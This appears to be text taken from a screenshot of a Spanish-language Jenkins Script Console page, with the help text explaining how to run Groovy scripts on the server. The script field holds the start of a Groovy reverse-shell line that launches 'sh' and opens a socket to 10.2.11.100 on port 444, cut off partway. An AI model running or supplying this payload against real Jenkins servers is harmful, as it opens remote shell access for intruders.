 Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo
que es más difícil de visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 String host="10.2.11.100";int port=444;String cmd="sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(
Ejecutar